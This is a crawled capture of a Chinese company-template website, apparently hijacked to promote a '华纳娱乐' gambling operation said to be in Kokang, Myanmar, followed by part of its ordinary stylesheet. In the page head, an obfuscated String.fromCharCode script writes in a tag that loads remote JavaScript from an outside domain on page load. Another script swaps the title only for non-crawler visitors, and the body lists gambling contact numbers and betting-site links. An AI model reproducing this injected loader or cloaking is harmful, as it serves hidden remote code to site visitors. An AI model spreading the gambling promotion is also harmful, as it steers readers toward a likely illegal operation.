

--- FILE ---
content_type: text/html
request_url: http://hkhao.com/?gsxw/&page=11
body_size: 15386
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="author" content="order by dedecms.com" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>&#24847;&#26114;&#183;&#40;&#20013;&#22269;&#21306;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#69;&#79;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#24847;&#26114;&#44;&#24847;&#26114;&#20307;&#32946;&#44;&#24847;&#26114;&#20307;&#32946;&#23448;&#32593;&#44;&#24847;&#26114;&#50;&#44;&#24847;&#26114;&#51;&#44;&#24847;&#26114;&#52;&#44;&#69;&#79;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;"/>
<meta name="description" content="&#24847;&#26114;&#20307;&#32946;&#9989;&#12304;&#69;&#79;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#12305;&#9989;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#27426;&#36814;&#26469;&#21040;&#24847;&#26114;&#44;&#24847;&#26114;&#50;&#44;&#24847;&#26114;&#51;&#44;&#24847;&#26114;&#52;&#26159;&#22269;&#38469;&#20307;&#32946;&#23089;&#20048;&#24179;&#21488;&#44;&#23448;&#32593;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#12289;&#22312;&#32447;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#44;&#35753;&#24744;&#29609;&#24471;&#23433;&#20840;&#44;&#25918;&#24515;&#28216;&#25103;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='华纳娱乐|华纳娱乐客服|华纳娱乐公司'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,106,115,56,56,56,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="华纳娱乐,华纳娱乐客服,华纳娱乐公司,华纳公司,华纳公司客服,华纳国际">
<meta name="description" content="华纳娱乐客服【电话,微信:13109199992,QQ:70741111】华纳娱乐位于缅甸果敢东城,成立于2015年5月25日,华纳公司主营项目:娱乐竞技,酒店公寓,互联网科技.华纳公司客服24小时在线为您服务效劳!">
<meta name="author" content="www.adminbuy.cn K232"/>
<link rel="stylesheet" type="text/css" href="http://www.hkhao.com//skin/css/pintuer.css" />
<link rel="stylesheet" type="text/css" href="http://www.hkhao.com//skin/css/style.css" />
<script type="text/javascript" src="http://www.hkhao.com//skin/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.hkhao.com//skin/js/pintuer.js"></script>
<script src="http://www.hkhao.com//skin/js/jquery.flexslider-min.js"></script>
<script src="http://www.hkhao.com//skin/js/main.js"></script>
<script src="http://www.hkhao.com//skin/js/index.js"></script>
</head>
<body id="index_box_id">
<!-- 顶部导航 begin--> 
<header id="fh5co-header">
  <div class="layout fixed header-box">
    <div class="container">
      <div class="line">
        <div class="xl12 xs3 xm3 logo"> <a href="http://www.hkhao.com//" title="华纳娱乐有限公司"><img class="ring-hover" src="/static/upload/image/20230821/1692623495114590.png" /></a> </div>
        <div class="xl12 xs9 xm9 top-nav">
          <div class="nav-navicon" id="nav-main1">
            <ul class="nav  nav-inline nav-right nav-menu">
              <li><a class="first-level" href='http://www.hkhao.com//'>网站首页</a></li>
			  
              <li><a class="first-level" href='/?about/'>关于我们<span class="downward"></span></a> 
                <ul class=drop-menu>
                  
                  <li><a href="/?jianjie/">公司简介</a></li>
				  
                  <li><a href="/?wenhua/">企业文化</a></li>
				  
                  <li><a href="/?licheng/">发展历程</a></li>
				  
                  <li><a href="/?fengcai/">员工风采</a></li>
				  
                </ul>
              </li>
			  
              <li><a class="first-level" href='/?products/'>经营项目<span class="downward"></span></a> 
                <ul class=drop-menu>
                  
                  <li><a href="/?lm2/">产品分类二</a></li>
				  
                </ul>
              </li>
			  
              <li><a class="first-level" href='/?news/'>新闻动态<span class="downward"></span></a> 
                <ul class=drop-menu>
                  
                  <li><a href="/?gsxw/">公司新闻</a></li>
				  
                  <li><a href="/?hyzx/">行业资讯</a></li>
				  
                </ul>
              </li>
			  
              <li><a class="first-level" href='/?job/'>人才招聘</a> 
                
              </li>
			  
              <li><a class="first-level" href='/?gbook/'>在线留言</a> 
                
              </li>
			  
              <li><a class="first-level" href='/?contact/'>联系我们</a> 
                
              </li>
			  
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
 
<!-- 顶部导航 end--> 

<!-- 轮播图片 begin-->
<div class="layout" id="fh5co-hero">
  <div class="line">
    <div class="flexslider">
      <ul class="slides">
		
        <li><a href="#"><img src="/uploads/allimg/200107/1-20010G054560-L.jpg" alt="幻灯片1"/></a></li>
		
        <li><a href="#"><img src="/uploads/allimg/200107/1-20010G054440-L.jpg" alt="幻灯片2"/></a></li>
		
        <li><a href="#"><img src="/uploads/allimg/200107/1-20010G054200-L.jpg" alt="幻灯片3"/></a></li>
		
      </ul>
    </div>
  </div>
</div>
<!-- 轮播图片 end--> 
<!-- 产品展示 begin-->

<div id="fh5co-product-list" class="layout">
  <div class="bg-product">
    <div class="container">
      <div class="line fh5co-heading text-center" >
        <div class="pics"><img src="http://www.hkhao.com//skin/images/s1.png" /></div>
        <h2>经营项目</h2>
        <p class="text-uppercase desc">PRODUCTS</p> </div>
      <div class="show-product line-big"> 
		
		<div class="xm4 xs4 xl12 margin-large-bottom text-center">
          <div class="item"><a href="/?lm2/9.html" title="华纳娱乐 · 娱乐竞技">
            <div class="media-img"><span class="zoomimgs piczoomimgs" style="background-image:url(/static/upload/image/20230822/1692678876150154.jpg)"></span></div>
            <h3>华纳娱乐 · 娱乐竞技</h3>
            <p class="desc" >作为主营业务之一，华纳娱乐涉足娱乐竞技领域，包括体育赛事、电子竞技等项... </p>
            <p class="more" >了解详情</p>
            </a></div>
		</div>
		
		<div class="xm4 xs4 xl12 margin-large-bottom text-center">
          <div class="item"><a href="/?lm2/10.html" title="华纳娱乐 · 酒店公寓">
            <div class="media-img"><span class="zoomimgs piczoomimgs" style="background-image:url(/static/upload/image/20230822/1692679091154684.png)"></span></div>
            <h3>华纳娱乐 · 酒店公寓</h3>
            <p class="desc" >华纳娱乐在酒店公寓领域经营，为宾客提供舒适、便捷的住宿选择。公司注重细... </p>
            <p class="more" >了解详情</p>
            </a></div>
		</div>
		
		<div class="xm4 xs4 xl12 margin-large-bottom text-center">
          <div class="item"><a href="/?lm2/12.html" title="华纳娱乐 · 互联网科技">
            <div class="media-img"><span class="zoomimgs piczoomimgs" style="background-image:url(/static/upload/image/20230822/1692679396737569.jpg)"></span></div>
            <h3>华纳娱乐 · 互联网科技</h3>
            <p class="desc" >在互联网科技领域，华纳娱乐涉及移动应用开发、数字化解决方案等业务。公司... </p>
            <p class="more" >了解详情</p>
            </a></div>
		</div>
		
	  </div>
    </div>
  </div>
</div>

<!-- 产品展示 end--> 
<!-- 关于我们 begin-->

<div id="fh5co-about-us" class="layout">
  <div   class="bg-about">
    <div class="container">
      <div class="line fh5co-heading text-center" >
        <div class="pics"><img src="http://www.hkhao.com//skin/images/s2.png" /></div>
        <h2>关于我们</h2>
        <p class="text-uppercase desc">ABOUT US</p> </div>
      <div class="line about-box padding-large-top" >
        <div class="xl12 xs12 xm7">
          <div class="intro"> <h3 class="text-uppercase">华纳娱乐·公司简介<span>Company profile</span></h3>
            <div class="desc">华纳娱乐客服【电话,微信:13109199992,QQ:70741111】华纳娱乐位于缅甸果敢东城,成立于2015年5月25日,华纳公司主营项目:娱乐竞技,酒店公寓,互联网科技.华纳公司客服24小时在···</div>
          </div>
        </div>
        <div class="xl12 xs12 xm5">
          <div class="media-img"><img src='/static/upload/image/20220422/1650607019584599.png'></div>
        </div>
        <p class="more"><a href="/?about/">更多 &gt;&gt;</a></p>
      </div>
    </div>
  </div>
</div>

<!-- 关于我们 end--> 
<!-- 新闻动态 begin-->

<div id="fh5co-news-list-title" class="layout">
  <div class="container">
    <div class="line fh5co-heading text-center" >
      <div class="pics"><img src="http://www.hkhao.com//skin/images/s3.png" /></div>
      <h2>新闻动态</h2>
      <p class="text-uppercase desc">NEWS</p> </div>
  </div>
</div>
<div id="fh5co-news-list" class="layout">
  <div class="bg-news">
    <div class="container">
      <div class="line-big show-list"> 
	 
	  <div class="xm4 xs4 xl12 margin-large-bottom">
          <div class="item item1">
            <div class="media-img"><a href="/?gsxw/149.html" title="华纳国际人闲了果然事情也多了" class="zoomimgs artzoomimgs" style="background-image:url(/static/images/nopic.png)"></a></div>
            <div class="content">
              <h3><a href="/?gsxw/149.html" title="华纳国际人闲了果然事情也多了">华纳国际人闲了果然事情也多了</a></h3>
              <div class="desc">华纳娱乐客服【电话,微信:13109199992,QQ:70741111】华纳娱... </div>
              <p class="more"><a href="/?gsxw/149.html">MORE</a></p>
            </div>
          </div>
        </div>
		
	  <div class="xm4 xs4 xl12 margin-large-bottom">
          <div class="item item2">
            <div class="media-img"><a href="/?news/148.html" title="雨中的江南" class="zoomimgs artzoomimgs" style="background-image:url(/static/images/nopic.png)"></a></div>
            <div class="content">
              <h3><a href="/?news/148.html" title="雨中的江南">雨中的江南</a></h3>
              <div class="desc">华纳娱乐客服【电话,微信:13109199992,QQ:70741111】华纳娱... </div>
              <p class="more"><a href="/?news/148.html">MORE</a></p>
            </div>
          </div>
        </div>
		
	  <div class="xm4 xs4 xl12 margin-large-bottom">
          <div class="item item3">
            <div class="media-img"><a href="/?gsxw/147.html" title="对不起，我们还是朋友吗" class="zoomimgs artzoomimgs" style="background-image:url(/static/images/nopic.png)"></a></div>
            <div class="content">
              <h3><a href="/?gsxw/147.html" title="对不起，我们还是朋友吗">对不起，我们还是朋友吗</a></h3>
              <div class="desc">华纳娱乐客服【电话,微信:13109199992,QQ:70741111】华纳娱... </div>
              <p class="more"><a href="/?gsxw/147.html">MORE</a></p>
            </div>
          </div>
        </div>
		
	  </div>
    </div>
  </div>
</div>

<!-- 新闻动态 end--> 
<!--footer--> 
﻿<footer>
  <div class="layout footer-top hidden-l">
    <div class="container">
      <div class="line-big">
        <div class="xl12 xs3 xm4 margin-large-bottom">
          <div class="plist"> <h2>联系我们 · 华纳娱乐客服</h2>
            <div class="contact-foot">
              <p>公司地址: 缅甸果敢东城</p>
              <p>客服电话: 13109199992</p>
              <p>经理热线: 13109199992</p>
              <p>公司邮箱: lb89999@outlook.com</p>
            </div>
          </div>
        </div>
		
        <div class="xl12 xs3 xm3 margin-large-bottom">
          <div class="plist"> <h2>关于我们</h2>
            <ul>
			  
              <li><a href="/?jianjie/">公司简介</a></li>
			  
              <li><a href="/?wenhua/">企业文化</a></li>
			  
              <li><a href="/?licheng/">发展历程</a></li>
			  
              <li><a href="/?fengcai/">员工风采</a></li>
			  
            </ul>
          </div>
        </div>
		
        <div class="xl12 xs3 xm3 margin-large-bottom">
          <div class="plist"> <h2>新闻动态</h2>
            <ul>
			  
              <li><a href="/?gsxw/">公司新闻</a></li>
			  
              <li><a href="/?hyzx/">行业资讯</a></li>
			  
            </ul>
          </div>
        </div>
		
        <div class="xl12 xs3 xm2 margin-large-bottom">
          <div class="plist">
            <h2>微信扫码 联系客服</h2>
            <div class="borde"><img src="/static/upload/image/20230821/1692623718297411.png" width="120" /></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="layout  footer-bot text-center">
    <div class="container">
      <div class="line-big">
        <div class="foot-nav"></div>
        <div class="xl12 xs12 xm12">
          <div class="foot-flink">友情链接：  <a href="https://www.359355.tv/" title="华纳娱乐官网" target="_blank">华纳娱乐官网</a>  <a href="https://www.md899.com/" title="缅甸娱乐总汇" target="_blank">缅甸娱乐总汇</a>  <a href="https://www.778979.tv" title="华纳国际" target="_blank">华纳国际</a> </div>
        </div>
        <div class="xl12 xs12 xm12">
          <div class="Copyright"> Copyright @ 2024 华纳娱乐有限公司 All Rights Reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">ICP123456</a> <a href="http://www.hkhao.com//sitemap.xml" target="_blank">XML地图</a> <a href="https://www.359355.tv/" target="_blank">华纳技术部</a> </div>
        </div>
      </div>
    </div>
  </div>
</footer>
<!--footer-->
<div class="blank55"></div>
<div id="toolbar" class="layout text-center">
  <div class="x3"><a href="http://www.hkhao.com//"><span class="icon-home"></span>首页</a></div>
  <div class="x3"><a href="tel:13109199992"><span class="icon-phone"></span>电话开户</a></div>
  <div class="x3"><a href="sms:13109199992"><span class="icon-envelope-o"></span>短信咨询</a></div>
  <div class="x3"><a href="/?contact/"><span class="icon-user"></span>客服中心</a></div>
</div>
<script type="text/javascript"  src="//idm-su.baidu.com/su.js"></script>

<script src="https://assets.salesmartly.com/js/project_19901_20491_1688356888.js"></script>
</body> </html>


--- FILE ---
content_type: text/css
request_url: http://www.hkhao.com//skin/css/style.css
body_size: 32332
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */

body {
	font-family: "微软雅黑", Arial;
	font-size: 12px;
	font-weight: normal;
	line-height: 1.7;
	color: #5a5a5a;
	background: #fff;
	position: relative;
}
p {
	margin: 0;
	font-weight: normal;
}
h1, h2, h3, h4, h5, h6, figure {
	color: #444;
	font-family: "Open Sans", Arial, sans-serif;
	font-weight: 400;
}
::-webkit-selection {
color: #fff;
background: #323232;
}
::-moz-selection {
color: #fff;
background: #323232;
}
::selection {
	color: #fff;
	background: #323232;
}
.text-lowercase {
	text-transform: lowercase;
}
.text-uppercase, .initialism {
	text-transform: uppercase;
}
.text-capitalize {
	text-transform: capitalize;
}
a {
	color: #666;
	text-decoration: none
}
a:focus, a:hover {
	color: #13428a;
}
.bg-main {
	background: #00a0ea;
	border: 1px solid #00a0ea !important
}
.bg-main:hover, .bg-main:focus {
	border: 1px solid #666 !important;
	background: #666 !important
}
.border-main:hover {
	color: #fff;
	background: #65C2B8;
	border-color: #65C2B8;
}
.passcode {
	border-left: 1px solid #ddd;
	border-radius: 0 4px 4px 0;
	height: 32px;
	line-height: 32px;
	margin: 1px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
}
ul, li {
	padding: 0;
	margin: 0
}
.not-animated {
	opacity: 0
}
header .layout {
	overflow: visible;
	width: 100%;
}
.zoomimgs {
	display: block;
	width: 100%;
	height: 0;
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;/*图片不裁切需要全部显示改用background-size:contain，改变图片缩放比例改paddding-bottom的百分比,如图片宽高1:1 100%，4:3 75%，3:4 133.33%*/
}
.piczoomimgs {
	padding-bottom: 75%;
}
.artzoomimgs {
	padding-bottom: 60%;
}
.line-big .x1, .line-big .x2, .line-big .x3, .line-big .x4, .line-big .x5, .line-big .x6, .line-big .x7, .line-big .x8, .line-big .x9, .line-big .x10, .line-big .x11, .line-big .x12, .line-big .xl1, .line-big .xl2, .line-big .xl3, .line-big .xl4, .line-big .xl5, .line-big .xl6, .line-big .xl7, .line-big .xl8, .line-big .xl9, .line-big .xl10, .line-big .xl11, .line-big .xl12, .line-big .xs1, .line-big .xs2, .line-big .xs3, .line-big .xs4, .line-big .xs5, .line-big .xs6, .line-big .xs7, .line-big .xs8, .line-big .xs9, .line-big .xs10, .line-big .xs11, .line-big .xs12, .line-big .xm1, .line-big .xm2, .line-big .xm3, .line-big .xm4, .line-big .xm5, .line-big .xm6, .line-big .xm7, .line-big .xm8, .line-big .xm9, .line-big .xm10, .line-big .xm11, .line-big .xm12, .line-big .xb1, .line-big .xb2, .line-big .xb3, .line-big .xb4, .line-big .xb5, .line-big .xb6, .line-big .xb7, .line-big .xb8, .line-big .xb9, .line-big .xb10, .line-big .xb11, .line-big .xb12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
img {
	max-width: 100%
}
#fh5co-wrapper {
	overflow-x: hidden;
}
#fh5co-page {
	position: relative;
	z-index: 2;
	background: #fff;
	overflow-x: hidden;
}
.fh5co-heading {
	padding-bottom: 18px;
	background: url(../images/title_bg.jpg) no-repeat center bottom
}
.fh5co-heading h2 {
	display: block;
	font-size: 20px;
	color: #232528;
	line-height: 1;
	padding-top: 8px;
}
.fh5co-heading p.desc {
	font-size: 12px;
	color: #d8d8d8;
}
/*顶部导航 begin*/
#fh5co-header .header-box {
	border-top: 6px solid #1968b7;
}
.header-box.fixed.fixed-top {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
	width: 100%;
	z-index: 3;
	background: #fff
}
#fh5co-header .navbar {
	boder: none
}
#fh5co-header .logo {
	padding: 16px 34px 0 0;
}
#fh5co-header .logo img {
	width: 220px;
}
#fh5co-header .top-nav .nav li {
	margin: 0;
	padding: 0;
}
#fh5co-header .top-nav .nav li a {
	color: #3b3c3d;
	font-size: 16px;
	font-weight: normal;
	padding: 0;
	text-align: center;
	text-decoration: none;
	line-height: 90px;
	padding: 0 18px;
	height: 90px;
	overflow: hidden
}
#fh5co-header .top-nav .nav li a:hover, #fh5co-header top-nav .nav li.currents a.first-level, #fh5co-header .top-nav .nav li:hover a.first-level {
	color: #fff;
	background: #13428A;
}
#fh5co-header .top-nav .nav li a .downward {
	display: none
}
#fh5co-header .top-nav .nav li ul {
	border: none;
	left: 0px;
	border-radius: 0;
	margin: 0;
	padding: 10px 0 15px;
	min-width: 160px;
	z-index: 4;
	background: #13428A;
}
#fh5co-header .top-nav .nav li ul li {
	margin: 0;
	padding: 0;
	height: auto;
	display: block;
	height: auto
}
#fh5co-header .top-nav .nav li ul li a {
	background: #13428A;
	color: #fff;
	display: block;
	width: 100%;
	padding: 0px 20px 0px 20px;
	margin: 0;
	text-align: left;
	min-width: 160px;
	line-height: 30px;
	height: auto;
	font-size: 14px;
}
#fh5co-header .top-nav .nav li ul li a:hover {
	background: #13428A;
	color: #fff;
	text-decoration: underline;
	line-height: 30px;
}
#fh5co-header .top-nav .nav li ul li ul {
	top: 0
}
#fh5co-header .navbar-form {
	height: 28px;
	padding: 0 0 0 10px;
	margin-top: 26px;
}
#fh5co-header .navbar-form input.inputkey {
	border: 1px solid #d3d3d3;
	color: #999;
	height: 28px;
	line-height: 28px;
	padding: 0 0 0 5px;
	width: 145px;
	float: left
}
#fh5co-header .navbar-form button {
	display: block;
	height: 28px;
	width: 45px;
	float: left;
	border: none;
	background: #00A0EA;
	padding: 0;
	margin: 0;
	color: #fff
}
/*顶部导航 end*/

/*手机版顶部导航 begin */
#fh5co-offcanvas, .fh5co-nav-toggle, #fh5co-page {
}
#fh5co-offcanvas, .fh5co-nav-toggle, #fh5co-page {
	position: relative;
}
#fh5co-page {
	z-index: 2;
}
#fh5co-offcanvas {
	display: none;
	right: 0;
	overflow-y: hidden;
	position: fixed;
	z-index: 8;
	top: 10px;
	width: 160px;
	background: #fff;
	padding: 0px 0px 10px 40px;
	border: 0;
}
.offcanvas-visible #fh5co-offcanvas {
	display: block;
}
#fh5co-offcanvas ul {
	padding: 0;
	margin: 0;
	overflow-x: hidden;
	border-radius: 0
}
#fh5co-offcanvas ul li {
	list-style: none;
	position: static;
	width: 100%;
	margin: 0;
	padding: 0;
}
#fh5co-offcanvas ul li:hover, #fh5co-offcanvas ul li.current {
}
#fh5co-offcanvas ul li a {
	font-size: 12px;
	color: #333;
	text-decoration: none !important;
	display: block;
	position: relative;
	line-height: 34px;
	margin: 0;
	padding: 0px 0 0 2px;
}
#fh5co-offcanvas ul li a:hover, #fh5co-offcanvas ul li.current a {
	color: rgb(30, 80, 174);
}
#fh5co-offcanvas ul li a::after {
	background: #eee;
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0;
	right: 0;
	height: 1px;
}
#fh5co-offcanvas ul li ul {
	margin: 0;
	padding: 0;
	z-index: 6;
	position: relative;
	width: 100%;
	border: 0;
	box-shadow: 0
}
#fh5co-offcanvas ul li ul li {
	margin: 0;
	padding: 0;
	display: block;
	border: none;
	line-height: 28px;
}
#fh5co-offcanvas ul li ul li a, #fh5co-offcanvas ul li.current ul li a {
	background: #fff;
	color: #666;
	display: block;
	padding: 0px 20px 0px 20px;
	margin: 0;
	text-align: left;
	width: 100%;
	font-size: 12px;
	line-height: 28px;
	transition: none
}
#fh5co-offcanvas ul li ul li a:hover {
	background: rgb(30, 80, 174);
	color: #fff;
	transition: none
}
#fh5co-offcanvas ul li ul li a::before, #fh5co-offcanvas ul li ul li a::after {
	background: none;
	height: 0;
	padding: 0
}
#fh5co-offcanvas ul li ul li ul {
	top: 0
}
.fh5co-nav-toggle {
	cursor: pointer;
	text-decoration: none;
}
.fh5co-nav-toggle.active i::before, .fh5co-nav-toggle.active i::after {
	background: #000;
}
.fh5co-nav-toggle:hover, .fh5co-nav-toggle:focus, .fh5co-nav-toggle:active {
	outline: none;
	border-bottom: none !important;
}
.fh5co-nav-toggle i {
	position: relative;
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
*display: inline;
	width: 28px;
	height: 4px;
	color: #e60012;
	font: bold 14px/.4 Helvetica;
	text-transform: uppercase;
	text-indent: -55px;
	background: #000;
	transition: all .2s ease-out;
}
.fh5co-nav-toggle i::before, .fh5co-nav-toggle i::after {
	content: '';
	width: 28px;
	height: 4px;
	background: #000;
	position: absolute;
	left: 0;
	-webkit-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
}
.fh5co-nav-toggle i::before {
	top: -9px;
}
.fh5co-nav-toggle i::after {
	bottom: -9px;
}
.fh5co-nav-toggle:hover i::before {
	top: -10px;
}
.fh5co-nav-toggle:hover i::after {
	bottom: -10px;
}
.fh5co-nav-toggle.active i {
	background: none;
}
.fh5co-nav-toggle.active i::before {
	background: none
}
.fh5co-nav-toggle.active i::after {
	background: none
}
.fh5co-nav-toggle {
	position: fixed;
	top: 21px;
	right: 10px;
	z-index: 9;
	display: block;
	display: none;
	cursor: pointer;
}
.fh5co-nav-toggle.active {
	right: 129px !important;
	top: 15px !important;
	background: url(../images/coo.gif) no-repeat left top;
	width: 20px;
	height: 23px;
}
/*手机版顶部导航 end */

/* 底部 begin*/
footer {
	font-size: 12px;
}
footer .footer-top {
	background: #333;
	background-size: cover;
	padding: 35px 0 0px;
	color: #ccc;
}
footer .footer-top .plist {
	margin-right: 30px;
}
footer .footer-top ul li {
	list-style: none;
	line-height: 220%
}
footer .footer-top ul li a {
	color: #ccc;
	font-size: 12px;
	white-space: nowrap;
	overflow: hidden;
	display: block;
	background: url(../images/foot_nav.png) no-repeat left center;
	padding-left: 15px;
}
footer .footer-top ul li a:hover {
	color: #f5c01a;
	background: url(../images/foot_nav2.png) no-repeat left center;
}
footer .footer-top h2 {
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 7px;
	margin-bottom: 15px;
	border-bottom: 2px solid #666;
	max-width: 125px;
}
footer .footer-top .contact-foot {
	margin: 12px 0 0px;
	color: #ccc;
	line-height: 26px;
}
footer .footer-top .contact-foot p {
	line-height: 26px;
}
footer .footer-bot {
	padding: 13px 0;
	font-size: 12px;
	background: #202225;
	color: #7f8387;
}
footer .footer-bot .foot-flink a {
	color: #7f8387;
	line-height: 180%;
	padding: 0 3px;
}
footer .footer-bot .foot-flink a:hover {
	color: #234584;
}
footer .footer-bot .Copyright {
	color: #7f8387;
	margin-top: 3px;
}
footer .footer-bot .Copyright a {
	color: #7f8387;
}
footer .footer-bot .Copyright a:hover {
	color: #7f8387;
	text-decoration: underline
}
/* 底部 end*/

/*首页轮换图片 begin*/
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flexslider {
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
	width: 100%;
	display: block;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
.slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}
.no-js .slides > li:first-child {
	display: block;
}
.flex-control-nav {
	position: absolute;
	bottom: 20px;
	z-index: 2;
	width: 100%;
	text-align: center;
}
.flex-control-nav li {
	display: inline-block;
	width: 12px;
	height: 12px;
	margin: 0 5px;
*display:inline;
	zoom: 1;
}
.flex-control-nav a {
	display: inline-block;
	cursor: pointer;
	width: 12px;
	height: 12px;
	float: left;
	text-indent: -2000px;
	background: #FFF;
	border-radius: 9px;
}
.flex-control-nav .flex-active {
	background: #1968B7;
}
.flex-direction-nav {
	position: absolute;
	z-index: 3;
	width: 100%;
	top: 50%;
}
.flex-direction-nav li a {
	display: block;
	width: 40px;
	height: 40px;
	cursor: pointer;
	text-indent: -999em;
	position: absolute;
	top: 50%;
	margin-top: -20px;
}
.flex-direction-nav li a.flex-prev {
	left: 25px;
	background: url("../images/slider-arrow.png") no-repeat -190px 50%;
	opacity: 0.75;
}
.flex-direction-nav li a.flex-next {
	right: 25px;
	background: url("../images/slider-arrow.png") no-repeat -66px 50%;
	opacity: 0.75;
}
.flex-direction-nav li a.flex-next:hover {
	background: url("../images/slider-arrow.png") no-repeat -6px 50%;
	opacity: 1;
}
.flex-direction-nav li a.flex-prev:hover {
	background: url("../images/slider-arrow.png") no-repeat -130px 50%;
	opacity: 1;
}
/*首页关于我们begin*/
#fh5co-about-us .bg-about {
	background: #fff url(../images/about_bg.jpg) no-repeat center bottom;
	padding: 20px 0 25px;
	min-height: 326px;
	position: relative
}
#fh5co-about-us .media-img {
	margin: -120px 30px 48px 44px;
}
#fh5co-about-us .media-img img {
	width: 100%
}
#fh5co-about-us .about-box {
	background: #fff;
	position: relative
}
#fh5co-about-us .about-box .intro {
	padding: 25px 0px 0 35px
}
#fh5co-about-us .about-box .intro h3 {
	color: #232528;
	font-size: 20px;
	margin-bottom: 32px
}
#fh5co-about-us .about-box .intro h3 span {
	color: #666;
	font-size: 12px;
}
#fh5co-about-us .about-box .intro .desc {
	border-left: 6px solid #2e6ebe;
	color: #666;
	font-size: 16px;
	height: 140px;
	line-height: 2;
	overflow: hidden;
	padding-left: 20px;
	text-indent: 2em
}
#fh5co-about-us .about-box .more {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	border: 1px solid #e6e8ec;
	color: #232528;
	display: inline-block;
	height: 34px;
	line-height: 34px;
	text-align: center;
	width: 138px;
	margin: 0 auto;
	font-size: 14px;
}
#fh5co-about-us .about-box .more a {
	display: block;
